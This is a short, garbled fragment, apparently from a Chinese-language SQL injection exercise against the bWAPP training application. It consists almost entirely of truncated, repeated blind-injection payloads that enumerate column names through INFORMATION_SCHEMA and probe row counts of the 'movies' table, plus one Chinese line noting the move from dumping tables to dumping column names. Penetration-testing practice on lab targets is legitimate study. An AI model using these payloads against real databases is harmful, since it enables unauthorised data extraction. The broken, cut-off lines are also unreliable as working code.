 T(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x6d6f76696573 AND tabl
T(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x6d6f76696573 AND tabl
T(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x6d6f76696573 AND tabl
爆完数据表，开始爆字段名
T(COUNT(*) AS NCHAR),0x20) FROM bwapp.movies),1,1))>51) THEN 2064 ELSE (SELECT 7498 UNION SELECT 5640) END))-- -'
T(COUNT(*) AS NCHAR),0x20) FROM bwapp.movies),1,1))>54) THEN 2064 ELSE (SELECT 7498 UNION SELECT 5640) END))-- -'
T(COUNT(*) AS NCHAR),0x20) FROM bwapp.movies),1,1))>56) THEN 2064 ELSE (SELECT 7498 UNION SELECT 5640) END))-- -'